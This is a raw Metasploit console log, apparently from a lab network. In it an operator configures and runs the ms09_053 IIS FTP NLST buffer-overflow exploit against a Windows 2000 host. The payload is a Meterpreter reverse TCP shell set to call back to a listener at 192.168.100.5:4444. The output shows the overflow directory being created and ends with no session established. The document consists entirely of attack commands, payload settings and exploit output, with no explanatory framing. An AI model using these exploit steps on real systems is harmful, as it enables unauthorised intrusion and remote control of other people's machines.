 msf6 exploit(windows/ftp/ms09_053_ftpd_nlst) > show options
Module options (exploit/windows/ftp/ms09_053_ftpd_nlst):
Name     Current Setting      Required  Description
----     ---------------      --------  -----------
FTPPASS  mozilla@example.com  no        The password for the specified username
FTPUSER  anonymous            no        The username to authenticate as
RHOSTS   192.168.100.52       yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT    21                   yes       The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.100.5    yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows 2000 SP4 English/Italian (IIS 5.0)
msf6 exploit(windows/ftp/ms09_053_ftpd_nlst) > set FTPPASS anonymous
FTPPASS => anonymous
msf6 exploit(windows/ftp/ms09_053_ftpd_nlst) > set rhosts 192.168.100.51
rhosts => 192.168.100.51
msf6 exploit(windows/ftp/ms09_053_ftpd_nlst) > run
[*] Started reverse TCP handler on 192.168.100.5:4444
[*] 192.168.100.51:21 - 257 "MGFCJLCBGF" directory created.
[*] 192.168.100.51:21 - 250 CWD command successful.
[*] 192.168.100.51:21 - Creating long directory...
[*] 192.168.100.51:21 - 257 "WCO�UURU5UUUU@�8MLWQu�@@@@��IEPWZRERTRJTVOHLEOOUDMZEOCWYSRWFOPASWUGYIZXSNEJLFNDYLVKQMFDIAQFLQ����YARWGCPPAHZJJOZJYWHSMFRMFROTRYPIXRXIWDXESF�
���������$=w�����ZIMQZGBBYL�f���MCRMJEKZKJZXBDNMWCPIFXF" directory created.
[*] 192.168.100.51:21 - 200 PORT command successful.
[*] 192.168.100.51:21 - Trying target Windows 2000 SP4 English/Italian (IIS 5.0)...
[*] 192.168.100.51:21 - 125 Data connection already open; Transfer starting.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/ftp/ms09_053_ftpd_nlst) >